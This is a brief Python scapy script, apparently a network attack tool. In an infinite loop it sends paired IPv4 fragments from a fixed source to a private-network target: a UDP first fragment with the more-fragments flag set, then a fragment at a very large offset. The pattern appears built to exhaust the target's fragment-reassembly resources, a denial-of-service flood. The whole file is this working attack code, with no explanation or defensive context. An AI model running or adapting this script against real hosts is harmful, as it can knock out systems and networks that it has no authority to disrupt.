 from scapy.layers.inet import UDP, IP
from scapy.packet import ls, Raw
from scapy.sendrecv import send
i = 1
while 1:
        send(IP(src="192.168.2.213", dst="192.168.2.123", flags=1, frag=0, id=i, proto=17)/UDP(sport=7070, dport=9090, chksum=0)/Raw(load="A"*32),
iface='ens33')
        send(IP(src="192.168.2.213", dst="192.168.2.123", flags=1, frag=8188, id=i, proto=17)/Raw(load="B"*32), iface='ens33')
        i=i+1